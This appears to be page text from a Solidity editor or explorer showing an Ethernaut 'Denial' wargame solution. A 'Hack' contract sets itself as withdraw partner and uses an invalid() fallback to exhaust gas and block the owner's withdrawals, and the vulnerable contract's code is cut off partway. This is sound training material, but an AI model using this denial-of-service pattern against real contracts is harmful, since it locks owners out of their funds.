 Home
Ethernaut.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 // deny the owner from withdrawing funds when they call withdraw()
5 // 0x50d13D01679Ebefb60c2C495A779De330a6B46A1
6 contract Hack {
7 constructor(Denial target) {
8 target.setWithdrawPartner(address(this));
9 }
10
11 fallback() external payable {
12 assembly {
13 invalid()
14 }
15 }
16 }
17
18 contract Denial {
19
20 address public partner; // withdrawal partner - pay the gas, split the withdraw
21 address public constant owner = address(0xA9E);
22 uint timeLastWithdrawn;
23 mapping(address => uint) withdrawPartnerBalances; // keep track of partners balan
24
25 function setWithdrawPartner(address _partner) public {
1
0
listen on all transactions
Search with transaction hash or address